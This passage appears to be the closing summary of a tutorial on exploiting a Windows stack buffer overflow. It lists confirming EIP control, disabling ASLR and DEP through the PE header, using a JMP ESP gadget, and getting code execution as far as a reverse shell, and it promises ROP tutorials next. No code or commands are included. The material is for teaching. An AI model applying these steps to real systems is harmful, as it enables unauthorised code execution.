A*524 + B*4 + C*4and confirmedEIP = 43434343 - Dealt with protections — Disabled ASLR and DEP by modifying the PE header with CFF Explorer
- Learned why buffer placement fails — Function epilogue moves ESP away from the buffer, causing shellcode self-corruption
- Placed shellcode after EIP — Used a
JMP ESPgadget to redirect execution to shellcode placed after the return address - Achieved code execution — First with
calc.exe, then with a reverse shell
In the next tutorials, we'll tackle the hard part — exploiting buffer overflows with DEP and ASLR enabled, using techniques like Return-Oriented Programming (ROP) and information leaks.
Happy hacking!